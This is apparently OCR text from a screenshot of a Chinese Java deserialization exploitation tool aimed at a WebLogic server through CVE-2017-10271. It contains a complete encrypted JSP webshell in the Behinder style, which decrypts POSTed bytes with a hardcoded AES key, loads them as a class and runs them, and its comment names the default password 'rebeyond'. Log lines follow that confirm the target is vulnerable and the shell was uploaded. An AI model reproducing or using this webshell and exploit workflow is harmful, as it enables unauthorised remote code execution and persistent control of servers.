 Java反序列化漏洞利用工具V1.7 by shack2
选项 帮助
选择漏洞： CVE-2017-10271 Weblogic10 XMLDecoder反序列化漏洞 地 址： http://192.168.139.80:7001 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
文件路径： test.jsp 自定义路径 上传文件
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class
g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="8ee2027983915ec7";/*该密钥
为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpe
c(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader(
).readLine()))).newInstance().equals(pageContext);}%>
http://192.168.139.80:7001存在漏洞！—2024-05-05 15:43:45
当前应用目录：C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war—2024-05-05 1
5:43:45
检查更新，联网失败！Stream closed—2024-05-05 15:43:48
http://192.168.139.80:7001上传完成！，请人工核查是否成功，地址：http://192.168.139.80:7001/wls-wsat/test.jsp—2024-05-05 15:49:13